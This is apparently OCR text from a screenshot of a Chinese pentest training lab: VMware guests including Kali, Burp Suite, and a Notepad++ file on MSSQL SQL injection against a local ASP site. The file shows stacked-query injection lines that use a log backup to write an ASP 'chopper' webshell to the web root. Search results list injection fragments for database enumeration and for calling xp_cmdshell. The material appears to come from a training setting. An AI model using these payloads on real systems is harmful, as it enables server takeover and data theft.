 win 10 End - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterprise
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
win 10 End
Shared VMs
Windows 7 x86
7 Ultimate bit 64 cn Test
7 Ultimate bit 64 en Vul_test
Kali-Linux-2019.2-vmware-am...
win 10 End
10 Enterprise Edition - VS 201...
Mozilla Firefox
File Edit View History
http://192.168.0.22/default.a
192.168.0.22/default.a
Disable Cookies
name:
selec
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts http Request forwarding plugin SQL injection check Plugin
1 × 2 × 3 × ...
*H:\小风教程网培训\SQL注入之MSSQL 高权限db_owner写shell\log备份.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1 MSSQL手工注入语句集合.txt log备份.txt 差异备份.txt
1 ;alter database test set RECOVERY FULL--
2 ;create table cmd (a image)--
3 ;backup log test to disk = 'c:/1.bak' with init--
4 ;insert into cmd (a) values ('<%eval request("chopper")%>')--
5 ;backup log test to disk = 'd:/web/2.asp'--
Find result - 24 hits
Line 17: and 1=(select name from master.dbo.sysdatabases where dbid=1) //暴库名DBID为1, 2, 3....
Line 87: 确定数据库类型;
Line 117: 暴数据库数据;
Line 123: 修改数据库中的数据;
Line 129: 增添数据库中的数据;
Line 135: 删数据库;
Line 141: 获取当前数据库用户名; and user>0
Line 143: 获取当前数据库名; and db_name()>0
Line 145: 获取数据库版本; and (select @@version)>0
Line 155: 数据库的扩展存储过程; exec master..xp_cmdshell
Line 177: 判断当前数据库用户名是否拥有比较高的权限;
Line 193: 判断当前数据库用户名是否为DB_OWNER;
Line 199: 在SQLSERVER的master.dbo.sysdatabases表中存放着SQLSERVER数据库系统中的所有数据库信息, 只需要PUBLIC权限就可以对此表进行SELECT操作;
Line 199: 在SQLSERVER的master.dbo.sysdatabases表中存放着SQLSERVER数据库系统中的所有数据库信息, 只需要PUBLIC权限就可以对此表进行SELECT操作;
Line 355: 备份数据库DATANAME;
Line 439: 开启远程数据库1;
Line 443: 开启远程数据库2;
Line 453: //检测是否有读取某数据库的权限
Line 485: 检测是不是MSSQL数据库
Line 541: 数据库备份
Line 621: //得到数据库名
Normal text file length : 230 lines : 5 Ln : 5 Col : 41 Sel : 12 | 1 Windows (CR LF) UTF-8 INS
Done
(No_X-Frame_Option_Header)
asp
192.168.0.22/default....
mssql log 备份拿 sh...
Burp Suite Profession...
Scan item 1 | 5 issues...
Pentest Box
Mozilla Firefox
X:\T00Ls\webshell m...
Desktop
英
M
8:25 PM
7/20/2019
To direct input to this VM, click inside or press Ctrl+G.